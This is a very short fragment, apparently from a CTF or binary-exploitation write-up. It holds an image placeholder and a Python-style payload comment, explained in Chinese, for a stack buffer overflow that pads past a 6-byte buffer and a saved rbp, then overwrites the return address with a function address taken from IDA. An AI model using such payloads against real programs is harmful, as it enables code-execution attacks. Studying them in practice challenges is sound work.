 #'A'*6+'A'*8+p64(0x401136+1) ===6个字符+main函数的rbp8个字节+函数地址,函数地址来源于IDA静态分析